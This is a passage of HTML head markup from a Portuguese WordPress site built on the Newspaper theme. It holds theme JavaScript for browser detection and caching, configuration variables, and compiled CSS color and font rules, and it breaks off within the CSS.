<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/retratoscontados.pt\/wp-admin\/","wpRestNonce":"47ebba0c14","wpRestUrl":"https:\/\/retratoscontados.pt\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/retratoscontados.pt\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/retratoscontados.pt\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ca6428";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="7ca27ffc20";
var tdDateNamesI18n={"month_names":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"month_names_short":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"day_names":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"day_names_short":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ca6428;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ca6428 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ca6428 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ca6428;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ca6428;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ca6428 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ca6428;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ca6428 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ca6428;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ca6428 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ca6428 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ca6428;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ca6428 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ca6428;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ca6428;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(202, 100, 40, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ca6428 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.81)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.81)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e3af2e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #ca6428;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #ca6428;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #ca6428 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ca6428;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #606060;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ca6428;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Fjalla One";
	font-size:16px;
	font-weight:300;
	text-transform:none;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Fjalla One";
	font-size:17px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Fjalla One";
	font-size:22px;
	line-height:25px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Fjalla One";
	font-size:22px;
	line-height:25px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        text-transform:capitalize;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        text-transform:capitalize;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Fjalla One";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Montserrat;
	font-weight:100;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Fjalla One";
	
    }



	
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button {
        color: #222222;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff7777;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #222222;
    }
    
    .white-popup-block:after {
        background: rgba(188,103,127,0.84);
        background: -moz-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(188,103,127,0.84)), color-stop(100%, #edb493));
        background: -webkit-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ca6428;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ca6428;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ca6428 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ca6428;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ca6428;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #e3af2e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ca6428;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #e3af2e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e3af2e;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e3af2e;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e3af2e transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #e3af2e;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ca6428;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ca6428;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Fjalla One";
	font-size:16px;
	font-weight:300;
	text-transform:none;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Fjalla One";
	font-size:17px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ca6428;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #e3af2e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #e3af2e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #e3af2e;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1880ae !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ca6428;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e3af2e;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
